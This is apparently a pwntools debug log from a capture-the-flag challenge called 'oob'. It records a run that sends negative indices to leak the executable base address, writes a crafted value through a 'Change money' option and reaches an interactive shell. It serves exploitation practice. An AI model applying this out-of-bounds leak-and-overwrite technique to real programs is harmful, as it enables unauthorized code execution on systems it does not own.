 b'-5\n'
[DEBUG] Received 0x44 bytes:
b'1. Create new account\n'
b'2. Change name\n'
b'3. Change money\n'
b'4. Show info\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x36 bytes:
00000000  4e 61 6d 65  3a 20 b0 75  55 55 55 55  0a 41 6d 6f  │Nam
00000010  75 6e 74 3a  20 30 0a 31  2e 20 53 65  6c 65 63 74  │unt
00000020  20 61 6e 20  61 63 63 6f  75 6e 74 0a  32 2e 20 45  │ an
00000030  78 69 74 0a  3e 20  │xit
00000036
[*] Exe leak: 0x5555555575b0
[*] Exe base: 0x555555554000
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x3 bytes:
b'-9\n'
[DEBUG] Received 0x44 bytes:
b'1. Create new account\n'
b'2. Change name\n'
b'3. Change money\n'
b'4. Show info\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0xe bytes:
b'Enter amount: '
[DEBUG] Sent 0xf bytes:
b'93824992236240\n'
[DEBUG] Received 0x1f bytes:
b'1. Select an account\n'
b'2. Exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x3a bytes:
b'oob  oob.id0  oob.id1  oob.id2\toob.nam  oob.til  solve.py\n'
oob  oob.id0  oob.id1  oob.id2    oob.nam  oob.til  solve.py
$